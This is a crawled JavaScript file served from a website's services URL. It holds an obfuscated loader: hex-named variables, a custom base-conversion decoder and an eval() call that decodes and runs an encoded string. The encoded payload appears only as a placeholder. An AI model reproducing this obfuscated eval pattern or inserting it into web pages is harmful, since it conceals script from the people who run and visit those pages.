

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1897
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"dmcLCtTJv",8,3,5))